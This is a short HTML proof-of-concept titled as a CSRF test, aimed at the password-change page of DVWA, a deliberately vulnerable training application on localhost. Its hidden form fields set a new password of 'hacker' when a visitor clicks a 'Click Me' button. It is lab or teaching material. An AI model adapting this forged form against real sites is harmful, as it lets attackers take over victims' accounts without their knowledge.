 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <title>csrf测试</title>
6 </head>
7 <body>
8     <form action="http://127.0.0.1/dvwa-master/vulnerabilities/csrf/">
9         <input type="hidden" name="password_new" value="hacker" />
10         <input type="hidden" name="password_conf" value="hacker" />
11         <input type="hidden" name="Change" value="Change" />
12         <input type="submit" name="Click Me" />
13     </form>
14
15 </body>
16 </html>